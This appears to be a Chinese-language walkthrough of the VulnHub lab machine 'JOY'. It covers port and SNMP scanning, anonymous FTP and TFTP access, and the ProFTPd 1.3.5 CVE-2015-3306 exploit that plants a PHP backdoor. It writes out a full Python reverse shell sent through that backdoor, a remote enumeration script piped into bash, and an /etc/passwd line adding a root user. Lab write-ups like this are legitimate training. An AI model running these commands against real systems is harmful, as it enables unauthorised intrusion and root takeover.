vulnhub靶场digitalworld.local: JOY
0x000 靶场描述
Does penetration testing spark joy? If it does, this machine is for you.
This machine is full of services, full of fun, but how many ways are there to align the stars? Perhaps, just like the child in all of us, we may find joy in a playground such as this.
This is somewhat OSCP-like for learning value, but is nowhere as easy to complete with an OSCP exam timeframe. But if you found this box because of preparation for the OSCP, you might as well try harder. 😃
If you MUST have hints for this machine (even though they will probably not help you very much until you root the box!): Joy is (#1): https://www.youtube.com/watch?v=9AvWs2X-bEA, (#2): something that should be replicated, (#3): what happens when you clean out seemingly "hidden" closets.
Note: There are at least two reliable ways of obtaining user privileges and rooting this machine. Have fun. 😃
Feel free to contact the author at https://donavan.sg/blog if you would like to drop a comment.
0x001 靶场下载
https://www.vulnhub.com/entry/digitalworldlocal-joy,298/
0x002 信息收集

探测存活主机
netdiscover -r 192.168.1.0/24

端口扫描
nmap -sS -sV -A -p 1-65535 192.168.1.100
21 ftp
22 ssh
80 http

挂载FTP
curlftps 192.168.1.100 ftpdir/ -ouser=anonymous #挂载FTP到ftpdir目录下

查看ftpdir目录下的内容,version_contral文件可能存在一些版本信息。
扫描UDP
重新扫描UDP协议的端口。
nmap -Pn -sU -A --top-ports=20 -v 192.168.1.100
161端口是SNMP服务

查看SNMP协议信息,发现tftp端口是36969。

tftp
nc -vn 192.168.1.100 36969 # 测试
tftp 192.168.1.100 36969 # tftp连接
get version_contral # 下载

0x003 漏洞利用
ProFTPd 1.3.5远程命令执行

查看version_contral文件,发现ProFTPd 1.3.5版本,网站根目录/var/www/tryingharderisjoy
下载POC:https://github.com/t0kx/exploit-CVE-2015-3306

python3 exploit.py --host 192.168.1.100 --port 21 --path "/var/www/tryingharderisjoy"
执行命令之后会在网站根目录下存在一个backdoor.php后门文件,可以使用该后门执行命令。
http://192.168.1.100/backdoor.php?cmd=ls
http://192.168.1.100/backdoor.php?cmd=python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.1.108",9999));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'
nc -lvnp 9999
使用python执行反弹shell。


进入ossec目录,发现了patrick密码。
0x004 提权
切换patrick用户,查看当前用户权限。
信息收集脚本:bash <(wget -q -O - https://raw.githubusercontent.com/diego-treitos/linux-smart-enumeration/master/lse.sh) -l2 -i

发现test脚本可以可以更改文件夹中文件的权限,所以更改/etc/passwd文件权限,写入用户提权。

echo 'test:$1$somesalt$uGkN1R3BfqJr15hKXW5jt.:0:0::/root/bin/bash' >> /etc/passwd
成功获取到root权限。密码加密方式:https://www.cnblogs.com/Cx330Lm/p/16904080.html



